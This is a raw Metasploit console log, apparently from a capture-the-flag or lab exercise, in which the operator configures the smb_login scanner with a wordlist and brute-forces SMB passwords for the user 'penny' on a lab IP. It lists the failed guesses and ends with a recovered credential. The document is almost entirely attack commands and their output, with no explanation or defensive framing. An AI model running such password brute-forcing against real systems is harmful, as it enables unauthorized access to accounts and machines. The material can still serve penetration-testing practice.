 msf6 auxiliary(scanner/smb/smb_login) > set rhosts 10.10.209.227
rhosts ⇒ 10.10.209.227
msf6 auxiliary(scanner/smb/smb_login) > ls
[*] exec: ls
Desktop Documents MetasploitWordlist-1632491116676.txt Pictures README.txt Templates
dirsearch Downloads Music Public reports Videos
msf6 auxiliary(scanner/smb/smb_login) > set pass_file MetasploitWordlist-1632491116676.txt
pass_file ⇒ MetasploitWordlist-1632491116676.txt
msf6 auxiliary(scanner/smb/smb_login) > exploit
[*] 10.10.209.227:445 - 10.10.209.227:445 - Starting SMB login bruteforce
[*] 10.10.209.227:445 - Error: 10.10.209.227: Metasploit::Framework::LoginScanner::Invalid Cred details can't be
blank, Cred details can't be blank (Metasploit::Framework::LoginScanner::SMB)
[*] 10.10.209.227:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) > show options
msf6 auxiliary(scanner/smb/smb_login) > set smbuser penny
smbuser ⇒ penny
msf6 auxiliary(scanner/smb/smb_login) > exploit
[*] 10.10.209.227:445 - 10.10.209.227:445 - Starting SMB login bruteforce
[-] 10.10.209.227:445 - 10.10.209.227:445 - Failed: '.\penny:95',
[!] 10.10.209.227:445 - No active DB -- Credential data will not be saved!
[-] 10.10.209.227:445 - 10.10.209.227:445 - Failed: '.\penny:98',
[-] 10.10.209.227:445 - 10.10.209.227:445 - Failed: '.\penny:2003',
[-] 10.10.209.227:445 - 10.10.209.227:445 - Failed: '.\penny:2008',
[-] 10.10.209.227:445 - 10.10.209.227:445 - Failed: '.\penny:111111',
[-] 10.10.209.227:445 - 10.10.209.227:445 - Failed: '.\penny:123456',
[-] 10.10.209.227:445 - 10.10.209.227:445 - Failed: '.\penny:12345678',
[-] 10.10.209.227:445 - 10.10.209.227:445 - Failed: '.\penny:1qaz2wsx',
[-] 10.10.209.227:445 - 10.10.209.227:445 - Failed: '.\penny:abc',
[-] 10.10.209.227:445 - 10.10.209.227:445 - Failed: '.\penny:abc123',
[-] 10.10.209.227:445 - 10.10.209.227:445 - Failed: '.\penny:abcd123',
[-] 10.10.209.227:445 - 10.10.209.227:445 - Failed: '.\penny:account',
[-] 10.10.209.227:445 - 10.10.209.227:445 - Failed: '.\penny:admin',
[-] 10.10.209.227:445 - 10.10.209.227:445 - Failed: '.\penny:adminadmin',
[-] 10.10.209.227:445 - 10.10.209.227:445 - Failed: '.\penny:administator',
[-] 10.10.209.227:445 - 10.10.209.227:445 - Failed: '.\penny:admins',
[-] 10.10.209.227:445 - 10.10.209.227:445 - Failed: '.\penny:air',
[-] 10.10.209.227:445 - 10.10.209.227:445 - Failed: '.\penny:alpine',
[-] 10.10.209.227:445 - 10.10.209.227:445 - Failed: '.\penny:Autumn2013',
[-] 10.10.209.227:445 - 10.10.209.227:445 - Failed: '.\penny:autumn2013',
[-] 10.10.209.227:445 - 10.10.209.227:445 - Failed: '.\penny:letmein',
[+] 10.10.209.227:445 - 10.10.209.227:445 - Success: '.\penny:leo1234'
[*] 10.10.209.227:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >